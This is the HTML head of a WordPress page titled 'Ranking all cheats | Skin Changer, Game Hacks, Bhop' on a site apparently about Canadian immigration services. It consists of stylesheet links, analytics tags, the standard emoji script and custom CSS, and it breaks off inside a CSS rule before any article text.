

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/ranking-all-cheats-skin-changer-game-hacks-bhop/
body_size: 91045
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Ranking all cheats | Skin Changer, Game Hacks, Bhop &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Ranking all cheats | Skin Changer, Game Hacks, Bhop Comments Feed" href="https://jmccwing.com/ranking-all-cheats-skin-changer-game-hacks-bhop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/4182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/ranking-all-cheats-skin-changer-game-hacks-bhop/" />
<link rel='shortlink' href='https://jmccwing.com/?p=4182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Franking-all-cheats-skin-changer-game-hacks-bhop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Franking-all-cheats-skin-changer-game-hacks-bhop%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
